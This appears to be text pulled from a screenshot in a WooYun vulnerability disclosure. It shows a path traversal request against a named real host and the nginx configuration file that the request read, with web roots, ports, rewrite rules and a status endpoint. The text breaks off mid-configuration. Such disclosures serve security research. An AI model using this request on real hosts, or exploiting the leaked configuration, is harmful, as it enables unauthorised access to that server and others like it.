 client31.v.vnet.mobi/index.php?path=../../../../opt/nginx/conf/nginx.conf
IP
FF3
S
0
补丁发布 安全技术 编程开发 查询网站 工作相关 其他 网络管理 学习资料 在线解密 在线扫描 最新漏洞 论坛 招聘网站
此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文 选项
user nobody; worker_processes 8; #error_log logs/error.log; error_log logs/error.log notice; #error_log logs/error.log info;
#error_log logs/error.log crit; pid logs/nginx.pid; worker_rlimit_nofile 51200; events { use epoll; worker_connections 51200;
} http { include mime.types; default_type application/octet-stream; fastcgi_connect_timeout 300; fastcgi_send_timeout 300;
fastcgi_read_timeout 300; fastcgi_buffer_size 256k; fastcgi_buffers 16 256k; fastcgi_busy_buffers_size 512k;
fastcgi_temp_file_write_size 512k; # log_format main '$remote_addr - $remote_user [$time_local] $request ' # '"$status"
$body_bytes_sent "$http_referer" ' # '"$http_user_agent" "$http_x_forwarded_for" "$http_x_up_calling_line_id" '; log_format
main '$remote_addr - $remote_user [$time_local] $request ' '"$status" $body_bytes_sent $request_time "$http_referer" ' '- - -
' '"$http_x_forwarded_for" "$http_x_up_calling_line_id" "$http_user_agent" - - -'; #access_log off; access_log
logs/access.log main; sendfile on; tcp_nopush on; tcp_nodelay on; keepalive_timeout 60; #keepalive_timeout 0; #ssi on;
#ssi_ignore_include_errors on; client_max_body_size 800m; gzip_http_version 1.0; gzip off; gzip_min_length 0; gzip_comp_level
3; gzip_proxied expired no-cache no-store private auth; gzip_types text/plain application/x-javascript text/css
application/xml text/xml; expires 0; #add_header Vary Accept-Encoding; add_header X-UA-Compatible "IE=EmulateIE7"; server {
listen 80; server_name client31.v.vnet.mobi; root /opt/web/richmedia/; location / { root /opt/web/richmedia/; rewrite
^/index?path=(.+)$ /index.php?path=$1; rewrite ^/index$ /index.php; rewrite ^/login$ /login.php; rewrite
^/GetWidgetContentList$ /widget.php; rewrite ^/GetNotifyContentList$ /notify.php; rewrite ^/PostAnswerURL$ /answer.php;
rewrite ^/GetQueListURL$ /qeryqlist.php; index index.php; location /nginx_status { stub_status on; } } ssi on;
ssi_silent_errors on; ssi_types text/shtml; error_page 404 /404.php; # redirect server error pages to the static page
/50x.html # error_page 500 502 503 504 /404.php; location = /50x.html { root html; } location ~ .*\.(php|php5)?$ {
#fastcgi_pass unix:/tmp/php-cgi.sock; fastcgi_pass 127.0.0.1:9010; fastcgi_index index.php; include fastcgi.conf; } } server
{ listen 8083; server_name client31.v.vnet.mobi; root /opt/web/richmediatest1/; location / { root /opt/web/richmediatest1/;
rewrite ^/index?path=(.+)$ /index.php?path=$1; rewrite ^/index$ /index.php; rewrite ^/login$ /login.php; rewrite
^/GetWidgetContentList$ /widget.php; rewrite ^/GetNotifyContentList$ /notify.php; rewrite ^/PostAnswerURL$ /answer.php;
rewrite ^/GetQueListURL$ /qeryqlist.php; index index.php; } ssi on; ssi_silent_errors on; ssi_types text/shtml; #error_page
404 /404.html; # redirect server error pages to the static page /50x.html # error_page 500 502 503 504 /50x.html; location =
/50x.html { root html; } location ~ .*\.(php|php5)?$ { #fastcgi_pass unix:/tmp/php-cgi.sock; fastcgi_pass 127.0.0.1:9010;
fastcgi_index index.php; include fastcgi.conf; } } server { listen 8083; server_name localhost; root
/opt/web/richmediatest1/; location / { root /opt/web/richmediatest1/; rewrite ^/index?path=(.+)$ /index.php?path=$1
www.wooyun.org